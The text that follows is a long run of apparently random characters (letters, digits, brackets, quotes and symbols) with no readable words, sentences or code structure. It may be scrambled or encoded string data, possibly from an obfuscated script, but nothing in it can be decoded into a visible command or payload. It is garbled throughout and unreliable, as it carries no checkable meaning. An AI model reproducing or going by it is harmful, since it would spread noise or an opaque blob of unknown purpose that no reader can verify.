H7;".U3*4q^=i[)Q4.!\'HC,[H0;H={Q6,0EdTU Z98=]rQ9)Uf1l.ubi-Cvl=_05.\'Un6u ZTHJQuiwZeC)HH86baH._{3!e=]tt*Z:U e;_[bH\/OQ&9$Zmins0>tx,t6dH,o4Qts=7.$.H_bU)ra,.,0r,uKsH_Z.Sy!l!)ZZeQUrw5s]4bZ1Z3UwQi1e{HH)e_HaHU28[V{l2]i.rn v5t.]Uby(2]*AUcnr6U)q g,4h,6Utfbu{Q8Zc.!C3FZQ.A{iQ.s_9sU|],7)JHaE]038Zua_]b4ig!HC,t)UZnSnUZZ2A]UmsU-Zv]024p}UD .UqUjD0.Z!kGBHete)H.6ka1e|Dl UH\/t=.e,0o1,QlZ Q3le!26 wkIn,HZohr__dUM]UabsZi.Uvtun[!#!Ht6Z2nfG_7w,.:d42HaOsT$ZeH1QHZaUb=9,T:mnsaQwdH?svZ(o])ibnpZ3wHU)fw)DUu,!lp[.yZ;0Ze,1I,yQZ)U]U]0&.di|3YnrQ6,Z\/]7Zk.3=134]phZto!$iQ5g UkPt8n L]bgwO.bta[Nt,Qo5Zjn.!H_UU,0a3tdh7Z\/hiZnuieU9mU_SZ,;\\(6i^UZ2Ue..lU7$s]4(HoCu&H:5[HbU vQ;yl.ZpHU=1tUIzo(sn].)_!bUlUn7w"mUZaZts!)0}..3lEb};].u}FwUnCQhupDf!c"6r ]bZZuC xH],c=hy8Q=aUUs03ds,.ro$HoQU,0H;{QUZiUa$,.Q^2e8U{(aC,l_0i{U8]mfH)tUoikHQHHcU2 Qrc0Hgi56ZiQH0{Up1^]H)..Q0}e=Q=30,HH}oe._t]uQt))*#]1ZmU\\0ZwEp]gUZeDwZTHQ_UUR]fsxZrZYt].wUm01:h4bdebmU_wxZidQhoE_H!@9QibSm#79,Uh]hUvh(\\ CaL=pQ]]=UUi2UHcP]qc&eU.U]wv.EU3]3Ud7tawg2fep*7e._)3Uw2b$]cnQXU3.lwU v4d_U2H87Uqt|nU4>|HseHnA9}_di!feHo8Q7RUKQb(Top.+usH7Ks6#+2o2 bZ]HxH2P1ypCU_wga16wI2K1Q}Yddr[^Z32E9UUrsCqQcQHt 3oT`.)H!UD(nUt[B8L]U$]3HxUUK;.tZtnQi3uH3:H.?xBZuul^yw;ZwbbteZC tQoZ =.irs]]Q6.s:H6?Hi_gZZZQUuU_H;Qeut?9)Qb94[-H0-XH;FH`.3..9Qky]3.e,rrw7pUUe.EH\\b-U[o\\ .70!U9fdee0!lt05!3U_bZ]ZUmK}a2rnlQe.Q3l\'ru];)i1ixi.a}+:6};.1UE7?vr. ..U,ui}lH,Hf3x.t,l.w{:UHk[;[rskeLD!U>yG!00.2ZU3&.!X%bU0.U8Hi iU|Z_Z)H8U>t0eU}2}!_U;tU$Z8ZQ]e1cQv)_1qf.ht+Q(ser!5!UZlZS\'a!ht0)Urv+)Qf_tbUu! .(ZU)Q=fdUcT$,+UZ_}0Zy1:eQ,: shwQ6CQt1]{lw3U4ty;H3Q,U{U#e{U=aHHbQU.3yZM.rx3e\/d,U0UH77endQZ0[ ]3w)nI9 UZxH$Q)6H}dj(z8xUf)0ts|Zb3Dbysc68Z7Eo{!@fUZ.#Q1 Q:3ZtgQ41Zsg]$7at1eaQ.ZU;7%a5Ub=Uo3?.arc(4bQsQgc\'J_ay}oh..yc!)TZ+UU(o_.^..,H EZt[HC w.H$J{]eZEH2}aateSEUs3xHIA.pd >[#1=U@)06z0b8Hzkr5_ Z2ZtBH(r5H6z:7U( rtyZ{u[9ZH_+H&Z* 0u4eb]wu!mZ3)=td).u31Hf_=,s6wn60Cd=n(H 4e*Q.ZbZu=b=>UUlnH_+2w.ZUPb9]CQZHo[H,UbrhH#wZ @Q?arrZn,U|.ZH_u(eek5bek.Ut.U6nil42}02m;s.}!10{H!H3U0:Gixs38o=l)o,uoSw7;[7Ts3utUsr#H2tgfHy..sUH0)bUcU(}IczH{b+y0t%t,\\==|.%U I#pH7Z.UEc2}N\']Z0a;=UeM;_.7s3ZeBatD(J]as3,.la =&.y)hZ]3x(e).5.U[;ZaHE2Emi)KpZH@bTwECDsZZ-0c.inHse1Un21HZQ0rZQ_a0 rH)Q,vQAvnU:;smdQU+CdPsenp1ZCE`U4lH=.cs._.xw.2c(oPJ6UfErU*=q)8sJc,dHpZu88lxUti7pitH:t.xse?{_aHZ8HcqU..tfZ30|!U.UGQ&HZmo![ juw4 ;]oZnCrSvErU8k7%vlgi+!U)t1g=]4,TZ$6)]aUTe7,Ud 9UQ4UGi(,E(o<,`pm.}ZZac5,t"20Hy3Dcb=ZQ3ZyunrUc,+iQ$Uwfz#$z[fC}Q.hi9$.aeZ1USg-.[H>eQ9}(nu:UU1{HH439Uloso(57bQr.bc)Uf_[aa(_l.,]0elor|.!2mce]e("zrr.trw_.ZIi,H:4)Z\'2ZUt>:]au9U!le){g]N23.Q=)yxkr h Z-i2rrQ!Al-Us01\/ozf*pP3i5i#%,e,&Q#6_8e1)!Z}.Q,1,0Z*\'|2 tUq\\ai7!nnOZcHw{oG8Q!ve!4Z.!_(U&:.iZH!oQaS!4tp .=)syhoZ{}NuZ7iZo;g+.nHMw.%ZoyH=FCU2gZgz]gwf$sen[e3)yH.Tg7$;uH!!_)iU8olcpeUwrfHi;!({ZCUcU8tHUUs5cbt)U e$1nH=EZe((!\'tw e2_Uc3Un3U=r3o]bF4Q.quek]0!b3QQeCn] .1fU).dy}5UHs7}sQHtbwyaWb4.H].]iCnf\/r7u].ee]btG{_$ ]ZUnU,a{{.!u1s]{cr,..8de.ZHZ0HwGU;H$|gt 8i-Q(s)2rH_xbUHa8bQ3U9r2+g57,. 4y(.;HS{ClQ;kbuQrq=Q(8;& H0HaU]\\]y]es2ZQH.t4)<].UH)Hs,{,!+.!3687..4db!xH&ZZZetq 3.,wayltt.1iUUx2cZbn{_wUZmUUI0f&;2*7eA7w2UX4a. .r},Iaop0a.(r!_=e}HQ8EUZy1}|5HSQ"$.p(0]E)]]05s<FZ7n_MyexEd1DbfwiCiUonU[UesoZbU9.:2|U1]U: mmH!}U}HZU],HQ. (h.Qg.kQ*,c15b8UUUa4Hff.(Z32d330t.RZd}(bUfZuv8Cy0NH b45S!b2b.@F.o.=ic@U.rq5Qi)_d0.dtk4C4g].0bnnHo!{.s2Qs1Hnedi_0xZt.ZN}ZUc)<aD.H2PHH3kNyQ4;UCw(U)]3]UZp{Z0ZZ5e H bi3sZ{t8Q9iZ3a!UnSZwv)wAUt!..w_9c=Z.rHr=.],2^_Rn0=e}8.7,38Hb}ZQ.6HHG3 e,g]t2\\,=ZuH!Z!r!!U.U .nUeRHrsaN7H]Bc,!Zs1* Z0D}Z);rq.hnHQ}S0utifjr10 H]c137yb2Z)5$s)lZr+#;]5.HsZuZUnD&HrZFUH@3U,.1U]^t.!!\/.Zm\'Vs2E,s].n1 swQ=#.?;xs![nii)lSo+HHt! Eds q;bo_3U0m} ?!=Z2{$ef==ZX&b:vUo)I&,$cie!Z1H,aU_#3{)Zo37a;l]oC ${{Z"UoAQZw62wl!C?]o;rw Zn)e)0&$.HpH)ZB2h.U)en";ne5v,p.ZHiUi,.!.wUm).j_yZ3H .odZd!nF!rrZ.UxZ4H`]zE]&HHH6=)-SUU.!H9Z1s!n..C]1[4,rHtn)p7Z1ox(,l&g)UZ@54UOZf=e3U{o{.QOi: &_Z_3s6oUte]n]HsH3 ]v.73x,aQHZ:d1til8G=rZ68a g0.ejDi,1]&Z?f0(UU(Uef]2;_nHU]xUZ)E3oZapt_(NbH6U k Uy10HHia]uioUJ.)e,f0Z9EZ[ 8UuyfQcb&rk UH0,bF,-b}0Z]HI7tvg)Bu[4#}],UU4)oeZ,HH^uO.=He$5HHZ2-cI$(aU=Q:Nu;Zc.Z"tEUHq)pk]Z4Z|Us_2Zriat2?ZZrUUHZoiHQwHr)UIHD,.xon.UE;yUZ} lH|UH u1cH!fH1{rHp8$kZ\/C0{uD]7)nQU7@Z{JeDoHs;U-H]1=ZZo0{u_4v,!<.e)n([.qu3e.U5(ZH=QeHX1u5w!MHU\/H;U2c]H:UB:Z!c_)=(xHyti]O3rsc"Hlr?He]H1s[bU0xH!U, ..h)eZZybZn2lsa%nd0eZ$Zt{b{oC0A(yrt Eibui3n35{HUZHtsT\\YCOdHZZ`0s(Ht $x_Al.2$l[ZHdres)]7Hrr23UZYyo.>\\p .eZZ!{ZeH0#i}H$;QH)b53n 7UHM!H4lvU$e0*sQb.3L.3tpl4b!.u :HU!_!.HZH}>[4Hy]#=U=.Z3UiaQo0]v)_H$E&|+oZyOZ.\'?fQu(UQ>{;b=}bZUiiUsosrZZpa 8H.U@i(t\/[ve;Z5Z]i1U;e#"e1b4Ui (=+.QZZU+7SlQ}HHQ*#,.w3-UU[eZbx_"3)8MH+Mre1w+0Z38H)ZQ8yU.$MmqeeUa).s)]6uuD(Q=e2yp{lz]Uol1t!]bH\/& HeZ0Gs}plZfH!=;,eL54QK0u}[ebrZM333Wa)wU}QZH$7nUg4HHFHH.4Zu3Q}UHHeHezZtH!x!H.,,C)zQ!Ua3]3!H+b^v#Ho6*0UxQH77):H"}s!{U1o$hrm-oz$,ifHU6 HeX wQ2U4HeHHHUU.xo*CH[Qe!] __n!H,0\\oZ.HU.nkx];,).HuilfuU ywH)28,HbUo;xm@BH6A,HHU bU!,Hi.b3s{Ue\\%0ccHr  H $l1oZH8 Z.fey]QZUHqinHHj_ul)])7b3h#0HslwZyicQw|stQ]v%yZ04 3wbf ,.SUaQlt.sUWHl.bvnQ!6]tZZrZauZlZnZWU.z).]e4.!Hv3GHQri:}o]H("(ErseebU.,@k5qQbQ>i}UYz)ZoHi[r]aq1Ubgti,;5Hn+U,HY)<_U.enp]g2E)9lbc0uiCE82!,ZZ0w8l>c;s]HQ3{sZH3wUU7)(dE%_UZ..3H9;b}8.ZH!0ZZ|Hh1f{Qxb97%e1GtU5U&bM4i!N(Hi$UQ)UH:)t33Carw}0$=.q:U!6)]U(41lZ1cJ9+tlQ)]t_QZs.reU.Dv]hsun ])sHirqU:n@Q:Q.pH}p2= Js)Ht]U.mvg2]Q]Q s!.,..Z!Gh!!)UEH2yUl8fmty0U9)t8HnEV]2y(iU2]anSUboia.an(U3rp6.-!Qt$pz`1UEUo)dUner5tC]\'}3{ipboEza,Z3Z(3tsd2hXE]$Z.Ct\'ZUb,re!1b.(U;THo<CU)NUwQt:4=B5 .0Z1Zia%;jU__Z tHhH2zH]!Oxt.l;=iHq!]rt""!Ut\\I !)2)"ncw.o1,.1!9}H;e3Z(\' _Q+cd6HtZD4eZYr(hd?U,].@q(9J)]6t(oZ ]7(($])HmH)NUUb7 Fe]:.ZC\'Q)Hwy]iy$4Z.!1Z LH. 21fUZh93cw6Ug5yulq4e|.b.3QU0.eyU4HHtcHx=ydh]EQ.<o+H4..Z{afUWTShZ,,azw]U.Z1jse t D,)}.l11Z.HH!UZZnHHd]!Uk41ZDUtUulU3Umi,(3fQrrU54U(v\/.n0eZf(xTk(b(tU1.o))J.ZZHUfEHUy[8[siZZ)}y#c.Zt6)_7U\'H[pev_uC3sQ15l[2H1w1]6 1, QsG\'xUaaHr.yZ][,)f3U6s _Z])x_}fUQ .UoU^=Z(=]&U)IUZ39n.14`o)2\\UCagH!HH].n&,ZdH S7HU[q3uSQ0UZtemZ]2@wC{|(w[u(Q..3of){ btU=(H3M)#;);Z.pxtlo\/iHb1:>! UZ:!t,2U.s{U6e )tUUU@UZHZC1X5yaa9E)tUUx.0,.b3af=)(3n Z!;u=CUd59Zc$!0tQUQ<_.U4!Tle$tZr!jcH8Yo*!]HC8G!,[t,Zri6__m07AUHUtQsHI_Ql_,`!nwtsefUhooetH =6sNeU e4o.]Z7=,aZ(FZ@dhHy))#Hl0nZSe0UVSaZatniZ4f)3ZCseH86;\/r6 U(4QU.2g!)9Uf\\2hHu3hrgU)n0v l"(r\/neZH;)lyvg.)no2Z$oCtm0}Ub](0H4..;8@.t{$_1Zin)o0yUzftSUf(,2-(i.2X.c!twip.nU)]xZMdaZbEuef](ptQ\'eT8H,Us!,z[z26Tzd0Wlqe_Q,!3u!2)&P.4>x,.QZbo946]2EoZ3fUH,fZ=Ma;^,m4i]ZZuU=wUs!Qo).o_adRc3]soz#Iss"n.!QnTrs }UH,ZH1s.)1.nft.DHi%Cjbb]ola0a8Wso)3m!Ho1[.bo{[][gyZ)=%ssh]wQcHHnTd3H,H)l"ZNUH,!84-lZ.#s7H]Q1gshh:;QxQ.)2;Z4oUU|}(e69}..vHU]l0ef98agm5S:=a)11.()i|,o)xbv]Zre!U7Z10+tZ]tZUjU$d7,!ystQd9UQkXc*Z6nL.bUHZt\'iy9>]_),Zs[rnnC1)Uw1t.}if.HN1]Z!!.Zs#Z32ysUU]ExtU+ZH7"].c]_ nO_Hl QZ]o .nHQgpu3Ul)ZUy2ZUred0Mr.H A.?2.uhHebZb.4lUH(tU]UU)!ysr.;T={}$_.).oU3Q^dlH1w2fo3Z]Zun;UZZ*ny;]HbHfZYaMZ?Uhclove2UH:Qsnw $Hf$]sQt13-ZuZ:qQjG6Ey};Zag}.})t!(r5uZUHQ.Qhs|6dwUeD )=Eu]QA]])65aHiQn7b ,l!Q4UZp!H}__m CZo!A]Z. ZaefZ7.hU$znz)6if09!i ZQ*!(_Q(ZiZ!,2HvrU]Uysr]C\/ZnUU,ZQQQUsZs\/4u]&Yis2Z^$!1jue.0QsUn:E. !.UesG83.rn80U)C2(}v4w9!U&1\/(].Zi;U7!Q"3a,!6H5H]0Z dZUn[UQeZ.s"ntbyih.4h6he?31.$e2TUtUaeZZ,Uj@.aUie_]3!ftnnilU]iHiU!s8He-f!\/e:Uef3!r6,]8S4x3{5?)6.c_nrietitZaUHQ)+l02pt;q.rti:Do i^!rtH)Z[r[0!!la40nl =2:Zx G!$rHJ!i4], U.=UywH0o\\e U;.Z{1sraH=T-vry4Uo0<iH0ZooU_3 s3is..bap5Eo.t1!v kZCk>D_HH)1 U\'d.I0.hnZfUr)Z]0x3#(=_!$s(_ZU:Z0U$!n\'l2!Z.wrnZo]ZH$w)}ECD3Z0nrZ{9Uc)yZ1ZCZUMQ.QQ;|e)Z EyZZ)U]:.@l5!4Tp!2x7]qn*! 2)]_(we[UUDHb_3(UBdZ1y\\4e!i1}wHrZ.U4ht. _.Q5!)ZbD)1UeUE1U])ZxZ}HQ.a.GUUC,]nU!90bi,H4rUUgCHAHH[U-<)}x.reG5F)2.b.]2}Uq]QUb]Ee866ctTtfUPhasZ.qU;ex9nHCt (U=7$U}\\u[.HoHyf`QH.t}}=no2l.ZeDy[lU03tb.b]e\/]#3`tHh$Zb.B3t )i=3=.U:!>Uk1wf&wUxBQHm2o,wk;re0=UnSug][w{t.Cae4Zaai9Urh,g)ZZA$!Q?Z3]n4:r(UEnHp Joa,fndtZUyU.c a_sQ2_tvZnHlD,xc6y!<FSyL72H(w=t3 HHy$e0y.l}0lwiaHet.f)y{1sggda]3eIbiU[=U)sUu[.ke=ZUe8Ub0tU,Z-HH0([Ht6Uwaw=Q1z4H)ZyUXZZa1v{56.C`ZO_b.y tgr]Z6gi( 1]]x!?w!us2,$.}]ZUyHlU,l$ZUp|ZU=2x=1tq,QHHU#.9bjZ(ar 3hadorP.e3}w00]{ZZ]W Hc.)U0e TK5u!5Fol=e.oUU.i];.hetl.UC]3h0)?:UmZE!2Z1.e0)C{2dZ6 6.?Ze]EQo$- 3"# ynU)_ftt.r]4r])DaU)w80n] w!.Z.plF HUnZQ.!X+ZZ.Q.!! A!.eg4CH)v91\'wH}a_,1! !.<;[a3adbaeHaIg4CQ Hxf.}b0M]Q.cQbD; estu:lcuhavHZ Zt>);<}UfH9IzinZ1..Hsocpe!UjQD.tspU0(62M7e!H0U(3_H=bl!_ Z2nZp1C s)\\3edxdZ92tQ)!aaop.l+oHHZ(?_.U,sQ]0X+t9"4H*e1H &HQub;.QQ}]_xx3l2t( [y!.haee0_a3o)oo"*9us|[nU 8to2ebZSIai#9Z_|b3HntytbUmU_ r. dUH;,fbUh3()e]l.gH)dCi%x  0.U}n!h].0(.5H`m;Hkf|un:e$|5]0xn.t-machp8.V5!wwHq(TBH4UaZ|s;H!t*t1w_d \'Z6m eae)`4&H_s"\'.ZtN9H!0x0H^4!...esE$S1b.yQ4u*H=8 UrU078o%g8ust1\/Z{x)!s".(m9y1l. osXcn0pR2ZZU>9s(.[:HQ9otp1HQ_ qe.[r0C!tHLn8toaqtZr_2_n_;%6])a ,e]n[)3oq.GC !33.d=UQwZn#b=_.i(7Z73Z,(g;EUr!ZUDjt},8(eoZslfZn]Z]iU1 ]Z7][c<rU.H\'gp[rrro On !}Hsb31.(4bHZZ17wI0iyZ[tiSbfHU$.\\ UGnaZecsb0o3h o8lUUEs07]bsQUk4|e!o1Z!}psyQxbUZi2CE=*].ZHUZv[2da r5!t)=6Uw_U,0?}) w $eUD,iUZy#f.f{Un8Te.U=tZaQdty.Z)b))w8]v..C]1Z9yUhZet]s3Rrsv&nkaHZ,!:yH8lc5,xZU3Hg[w2.]Zls`HUD2pQ:!a^:k,F]sH.HiQ!go9t!5ZUbHr.U|$dt0msZ2b.se(Z.^(Z3+euH-IWQ&ln[o_2429HZoZ.Q onU,13HUxn\\],eEvubU]Q{a!ZZJ:orni,{v2(!Box}e6yh =,(.!,,r0(2Uefb1!iabMtZ]Z"1 magc2bH=} ,03xZ.J1] 8,5) .ia9Z;2.:Us,(_01-pk .($2]&2v (H.0\'U}Q;)h.UiyZr]np,s7p.iUy#k(smeDU}H&8o}4 H6!}dU.y,(v]$zHZ]} fH+1nesDos7(Z2[.%Ue!{ !,.ZU0Zt@Z)Yx, f.[ }tQ.r6Z)0H1nw$vc$r4+]_)UH[si=.y?.U"&nUkt]]]i]]flUb$=c.Hso,UZb1h)T"("reZn1nxUgzQ{ 8tV.i?0.1(8DU8dna.t2i=)QWU1Q$EfZ.3#U4]]a8bviya.u,UQanitUH7}.iak#jb]feD1HoQ03m"{Ht)H3z,td]z.4Qb5#(h].d35IinZUp.3U8gFUoaZ!.H K6Hfe.2 ?.pV,U,vfxHtc.U0HR28rH3) -Hq1HeF3Ho...qUUa$ZeunsH ZCZ!Hs=kt kieU]tHZbUOI!l.aqt;xtnHn.nUU Z;ib_xQh1.e.E0 ,l}[)aUu#id89"l@iEH1Q.TfZ.Hs(]o,lU.e3er]SdU!Za7l3 .(UU))E3}.k)ye5 1yrU.Zbe1wd!n\/rtt.]Z,eo.#Ut_lq)oe__1]]aw= x{j1b1 e)b3s}!]+UZnUQH{!sZb\'(U\'fiw16UZ3aUcs :c\/bsx2 UnbtswO|w.e6w6 ta.!Acv4HhH6eUea.[$8Q^_lUnqnenHle52aU.U.v2+urBUU.iUiUQn=-Hs. eU.}$]@06+.cnbuc-nZben0tsdZboqiCZ lk :{CQZv}ZZvt .yx]lwc,rwUrp Q F!!.ZHQw:=rnE:!(tZU ZzZ0]bU0}[.dyfbD0s &U4S9^3Sk3\/  e(z_50fs9Hl.g]UU2.1t}l2{N,.l:d9ZU211.oZkrHU]t.$tUtl.8teZH qm:blHl]esUe5,HaMi{H tobU.2$&5ZHc#iUm0HiU2{ai%gC7.y&}o7ZQ k07 6od]t b;iQC)w  6Thsg&2dUZ}! ycce]4Z.es,Uet}ew9QaQH7ZbA*dw.Z o_=a H5k%ufCZS)ve_H0Z*-,)MveyZH$6Q h)2!(!eU&rn(iU(]lseU [[(QU}!ZHt3c:fQasQ ,o0xu*o0a=voad-d.|?Z[e,a.]w{ZsU#d$0]n=Ak,iH^.5>w1'),oLd('y+Ze)t5djUHZUH!ocH4DyHUut;Ho)r0b}FE3H+1,;NnUU04)]U50Zl0({2dZ_u]7S-4sr).Q=$.o2CfH.E=UHeo$h5)s=.H_.Mx}.=Qt3db=0,HZcn+gsbw>3U!_olH UYlhdU2= =u;Q.tc 3R.5Z_ceU.a3Q!H"g[m_CrH}]Uq633r5Zt,=tb_ZHa]eH1Z]]HyHbZw;Zo).wUnH[y)="Z3.1+iU3UpHw.db_t(s!H.04:i09U.E.|ZIy&,Qb$e.QxU0)3eQe7t H(H}oN(S(n+yn).UZ.[KUZm5\'n!nfe;"37i[UEsZF4m,.(pb(HyQ]{a".tFgZsHiy05)]T!1(Ubelys,Q)oQ5Vpsy=Z bO=vZ53H]1.!wnu.fl]r,] awU{Hr]ta4cm],mwn.3e..ssas#2!Z]oa.6.wZ!j+3UZzr!gg9E..H.;{wg]DU.qZaUo\'i})5&rsrZ45o\'zrZ..RS-r2+3m.n.oUD?!_Qo7(0# wH,4X5ofpexQa [dDTd4ZSy..e(y7 w_Q(E1ad0fbypA]-U= h(Znfb=,t.ufD]+U. TUf"UcZ67$1H[iC.(o0p_0p".Hnmwf5jeH.`04(Z3[]]e2.ycs$."(.ioi=!Z_ .y{4eUZb,H}Q2\\sUeo;yU Z HUZ0Q\')fm0DUh3Cb_Zt!Ht{_Hr.U3HZH.s!=_hK9&=3rHZx5H%.oUtY_b,s^e_Za27Q3Ut2:73.w<$ZH)s!8aU=03(".yp]2Ug.g&.iU{$OeFUev!.UZ00UZ.b|Z&NU;=^)eZ4..1^e.:Db ;Ue]pHb1ns4 Z0)n=ftn_He^. 5Uu]bU,+.B35e(tew,.E:xov33(!U.tU]).;e,=oU5,{ [-i.\\qQ}:<]U+_(o)}]c,.LHwu\/U_UQ$ZZZpZ5HeHb{v>dsubUscZa)U-)Uh$5=!Q.4E]ri4tZAU_vUri$65Z.x5h]_]y!Za2SZ{.4UrueUrSU b)c_QUi)=4U3i?.HHsn]zt_yytUQeH[)e 6 I{Zmyf=xZ)5wt"7ur(ZU)c$,jZUg=atnn+Zl#U\/)TCU}=wgra&5QcE,y)faU.W(\'eCu)]65u)H.Y5._Q3+1)ZiU7mrt!.Ur.4H.} ]Z.!7.t:_|[s wHDxHo,Es0+WsU,q] xb#Z.|!]kciQmZ$)7e}axiU?rHUitU H(_D,bhn.=!TDvUZ&+UQ!}o.Q}.2pZd>=EaQH#a68[eeZpUrK&o-He]ed)iyl) dUo3UZZywso.UQ.].tis.ZZ=tXnUsm33H H_a._45ivZ"xfZUpH4[(493UyHQQteYH 192H,ysz(^7=2,t0En )$Z@i})4r!1{HGzUZeCe)He_09Hb;teragt5{5T(Zb0xMn518.5oUZ5wte)uU}3s (H4#, $i3XU]e62Zb(HHr3)^xbd,ghi}_8 o,&]},ZMmn &,Zab{OUyEU)pH}-\/jHake2XEh9Q){w5]k]UkHo..0DHf_UUU]ZH(4G0iU. .U$d_ tZZoeCUe.v:..}Hltpliey.t40tlUsUH+(.Hf1i2Zy},.,t,Q.Z]74_SHrZ6U=)4Hcy4e(nt=)t)Ua{|: eUUyrnNQ)Q%4en08ZU.yH,Z=54g)+h,C,.zEt0!\\:7vZo5x.*Hq.3eUQUo)yZe6.;4)). $_yUsp))5uQQ!Zls(()d.H"H5HU3s}H[__$Z}U5CIZ:)tQ6m4)Zi_!]U.UU[rH}oyu!)3f{UUe_lH5Uy csU(eHht4{+e.!..bwZTnbxUZUU.83U4(p1)UU.=3Q)FZ).sr,.`0DH=l0.a.c5r.E_i.Qwe\/_..oAH=H.(.1W CxBtZCQ40.(memVZQZ.Z[b($])|)(nNCUFH+6xa,d.a0C(=!&ibebvtt.uRbu1;a_"sb,:}tD)Ui2\\.eloeZV!* ra7[4H.,UTZZ,f}vQ5Hbc.U iss6ZH{Ql_ZZ"Qci}}]Z)Q5;=.t)!QS0,}UZ]Zfi(fel(b.8D$(Up2".bsQbw s6r.)f})Msg=]eeyru747UdUo)(TY)w]&Us(.9"{H)D&i.3Hu+UUs29Z]{35b,.Wr!&Ucv)UiUsgU.HU1w=H=^:c(erwct!U_arlU3.3mH=7(Hs4%Q3;Hb}2.Ur.n2o)oitHUQ;n(v{UU:1op+^m(H\\3NU7w<!EHrcQ_}i.D i61l+Qu9s](l)H(U!9fenloQn.$QfvG 3wHTCEU.0_sUUHQtU0}UrYZd HwyUx;a;)h]pd;Qff1"fUwDgH+gy ._U4rbHlt.UvH) eyw .l[$.ioQ \'Q}H)9]0{l.bQn.=eaU=w{br).o.],y aH#;e30h) OeHomUy=rn_gD|{iw]7U) HYy3.H]7)?,ep$UEereZ.egUqE1svc(j=ZH.,.9:o|M.fZ].ae$,n],gjg+erEctQ.UZcR0eHeU]6U0_HcTJZ=pH)$ZE_uDt).4iZV1!w.Q=1wZNUZHw]|3.nZ=tQDlexl)]ZZUl)0,,.UU{]}+Uya0Hott$UUucet4,THXRH3h;_,fneUr5)eHUUxd0rb.t0U3cIoH:7a;U_w\\}=Cg=7!H=[aU-n=su_0H .1]Z,.3=]:;x!]EDopZ\/$SZ8fZTeeZwEH3=HwU02T]lpUnv\'e!0HZ(attrn1ncwt:ua,CZZoH)Z$yU-.(2"uukQl.2.)5kZQCU_ptFA}]. f7.aslteIb,eMd53S9wUqHU;.UxlUU!p90h(d.nU50r=.Uw+68.Tn1 U|.?)QEe4.[b$=ZrU3Q,U\')+U\/Dib]Z1e)s4R;xZi{2HH2fbH,c3nuHH.yery2H4HZUVHb=ZaS3T}nfy):ch&,dly1DiZ5rS3r5Q=[)R2]3E)) 0U]Z.yH!S.,:!!rU,1Ul[U)2, ])6Hc,tl].>gHm0$0,USHL)U0UXr_nacWiXHH!5Y>9_HZ5=!t.H6fb_..62HU4,!R]#]yHl5b._U}\'HOri,NsHd_01H)Di18Zi.k0;=_+BnZZ!=(-HD9ve0+,T_.Z=.UX.ik),s..].HZ,0u{"UUwiS(4UQVXA]_=tzQt,!syf,Hxee)3)z)$_t 4!}8UeU6U}="t[7 h=,U w.y]ycka3HHUR_b{0H Z51U{kQ,H)!XZRt].z)jl.Ub}NH$UwyZQUW,u])k]Zd.seH.y=U5c)a).f}UuZZ)!Us.HwNtU}11Uwp+m3}Uf7ZUuZ]gQ)e6-.f"l7y[1#*[\',U4!ezZ>.5D..+"UZZ7=Qk]3QU]XcZo4lyu))[ . r}4e.fQ,=tH9.14dZ1 9kHe^=)"UTbtXhaiegt.Z^Z>]Q)U.]. tU)d=6UU)p.z..r)6eHUi4kHgy),y},E}erfd{ZH.UfZ!b%n#!RZeHU]5vy.ei]{m353n_Hr0U=j{w)es0tn{.6.ku]$0U_}yr0_tgaQZf)ZZ),u)Q?JkR]dU]s.!U%Qu.h{ZUtU)uHt0EQ};5x!>w*q2i2bH).2+)1mn)tcE.Ux;_=HZ4tUH65H{Zmu+HtemfZ2H0U]U]Q(_wH.ys.;UeQlUtZZz!(]:!wg&U.qceuy{.[)\'Ufz3{,H8riZ=yZ7n03{.Cer?Qw!1VgH8=5n=Ty.{u: ntb!+i!.X)Z._e(xQ0_HZ:88&,bzsr[lxtMU,ZH.],-t_Q]pfb+t6.Q.n=-)Z;eTZy:a\/eU;&scZ.ei.!eebteiiU]n;!Z}ti]U2(}]UU,_Ze5UZZu2db.*U.$3:$[Z,d wH]usZ6Q]Z}gmpZ}4ZZ[mr\/!U(H]1oy_yUt?irtr]A!eir.HZT}*HZt$bin.EU3H5R79ss:UbU9+ yn](4yf.w(Q9,H+enQ3tBy)He)9.grdiU.OpHy1n)c_()3+y((!tY3l;U[.HUEHD?E|y}.Dre>8wy33aeE!,==U=U3U.wzUfqes7)ZT3rZ5!=(H+6]!oa=CqH.Q3,ZkZ3m=hb[ZUdZU)Wf+ .:.US x.noc,U!0essa_UZdUn{FQ2did}bw.s67H4 \/5ak=l!i6 UUdaUHInQ i}tg;ZgUdoUd]EbSlaU6ZwHn#QUv=!k$e).ZU3=E.pu=[3,fJ0kdcxD0bZw.y,tbep5H(2i.UtHs$E.u]ereue.:=9{#=]w+cft%U*QTZHSe CQ1".|ZU{\'{UZZ%.w$[DH4%b=Qtk3(uH.qtD_3t9]H0X3Qd=]){Hn,(18H26aU.7L)_ec.$U8UHU;,r_s)eHnZmH:N.1ZU,7S[e5..Q#t76HH#UU.,;7_,t.]w1R!0L%H)eU?!Xxbxit}.,zlv.oUE.f8ZgiTt=l4y[ndQU4Z.H6Z]j"EHf,kd+eZ}zHU (HZ{i.Mx\\i.b35er*;e.rw\/9U.)n.Za==QoUb]r))9oeJZa4qU=) %yU,U.fMa.1HaFe+Ut])rfoUcZ3Z2ZUkU,ZHNZZUfQ.H}a.4sh=!tr5]u58ZgnZVD,aU4!a\/l0s{7a.v[,bm_Uib.b.;gZ:i{.Z{}t.])20rU),wpl;..m.."0T*UYm`s=EYH,)l:fix:Z(,.=]_r]eHUHlZH2t+CZ[jj!e2Z0).7f!.!UZpfe"ynyH!bi0.b}]!u]$me4Uq.7Hs)}Z)}Hg,n4i,7.(01Hb)l2u[naH;0C)e.r&cUky"{&UUo.o[b*\/fUHkH=Z+.QTt[=(.d, =1mwhi.IH*Uu%)p!7.2r5 yt7)S+m*4)!)U!*t*f!ZCUf_IlsKUQ_.i _a;0ZdQi*c[=39xZoZ]htrCZ+a._:cUsZ] w7mMnZ]]3wUQ H8.deBR$2t]u2eotTrC;i}d[lHIo5by(H=Z_(e_Ue5bHyZy31!.tR9(d.[tq].)Q+!kwso!+!9=2Qa{Qlbp+6a .Zt1.@BU=(&HNU,+2WH.tu,*e)g3a4ZU,ue.U-,3rC6Zd0HeR=}.9aob!it0lH)eZywLZre_))9HQ))otmHeddm;4 Uf_b.,d.4x3.!,e,6Ht)u.HH[@33ZyuZ0Qt}9xi|E.d3.sn{.\/])1i)Uxo1hHibzu3En_d+o+Y0#r-[tj=bQ.t,ko>Ua+Z_(!bHV})Z0oH7-)uZ !ZHHfsH,H}u5UbHd_low)fUZUPor+)7U,U}+)!.!avH.!1U[U..U]n iyc)!jC 